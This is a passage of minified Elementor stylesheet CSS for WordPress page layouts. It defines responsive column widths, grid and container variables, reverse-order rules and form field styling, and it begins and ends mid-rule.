(max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;pointer-events:none;position:absolute;right:10px;text-shadow:0 0 3px rgba(0,0,0,.3);top:50%;transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start 